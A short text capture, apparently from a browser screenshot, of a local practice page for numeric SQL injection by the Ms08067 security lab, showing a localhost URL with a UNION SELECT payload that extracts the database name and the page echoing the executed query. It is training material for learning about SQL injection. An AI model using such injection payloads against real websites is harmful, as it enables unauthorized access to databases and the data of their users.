 http://127.0.0.1/1/myte
http://127.0.0.1/1/mytest/sqli/sql_id.php?id=1%20and%201=2%20union%20select%201,(select%20database()),3,4,5,6
收藏 网址导航 游戏中心 小说大全 爱淘宝 主页-CSDNB FBCTF平台
数字型SQL注入靶场
ID是：1
username是：test
address是:4
当前执行的语句是:select * from users where id=1 and 1=2 union select 1,(select database()),3,4,5,6
Ms08067安全实验室
完成 0 100%